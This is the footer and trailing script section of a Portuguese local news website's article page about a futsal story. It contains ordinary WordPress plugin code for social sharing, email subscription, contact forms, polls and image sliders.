</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle">Sobre nós</h3>		
			<div class="about-widget">
			
							<p class="logo-text">Santo Tirso Digital</p>
				
						
			<p>O Santo Tirso Digital é um jornal online que visa oferecer informação completa sobre toda a atividade desenvolvida no Vale do Ave, com maior incidência no Concelho de Santo Tirso.</p>
			
			</div>
		
		</li>		
					</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget">© 2015 Santo Tirso Digital&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;info@santotirsodigital.pt&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;929 114 242</div>
		<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://santotirsodigital.pt/estatuto-editorial-do-santo-tirso-digital/">Estatuto Editorial</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://santotirsodigital.pt/ficha-tecnica-santo-tirso-digital/">Ficha Técnica</a></li>
<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124"><a href="https://santotirsodigital.pt/contactos/">Contactos</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

        .sfsi_shortcode_container {
            float: right;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"FUTSAL &#8211; Subidas e descidas nos nacionais, mais uma pol\u00e9mica","url":"https:\/\/santotirsodigital.pt\/futsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica\/","image":{"@type":"ImageObject","url":null,"width":null,"height":null},"datePublished":"2014-08-03T02:35:27+01:00","dateModified":"2014-08-03T02:35:27+01:00","author":{"@type":"Person","name":"Luis Gualter Baltazar Dias"},"publisher":{"@type":"Organization","name":"SantoTirsoDigital","sameAs":"https:\/\/santotirsodigital.pt","logo":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/08\/111.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/santotirsodigital.pt\/futsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica\/"}}</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/comment-reply.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/santotirsodigital.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"2eaf68492e","ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","plugin_url":"https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://santotirsodigital.pt/wp-admin/admin-ajax.php"};
//# sourceURL=bunyad-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_19786 = function($) {$('#metaslider_19786').addClass('flexslider');
            $('#metaslider_19786').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19786');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19786')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19786');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19786');
        };
        var timer_metaslider_19786 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19786, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19786, 1) : metaslider_19786(window.jQuery);
        };
        timer_metaslider_19786();
var metaslider_39711 = function($) {$('#metaslider_39711').addClass('flexslider');
            $('#metaslider_39711').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:1080,
                minItems:2,
                move:1,
                itemMargin:50,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_39711');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_39711 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_39711, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_39711, 1) : metaslider_39711(window.jQuery);
        };
        timer_metaslider_39711();
var metaslider_19737 = function($) {$('#metaslider_19737').addClass('flexslider');
            $('#metaslider_19737').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19737');
        };
        var timer_metaslider_19737 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19737, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19737, 1) : metaslider_19737(window.jQuery);
        };
        timer_metaslider_19737();
var metaslider_23684 = function($) {
            $('#metaslider_23684').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
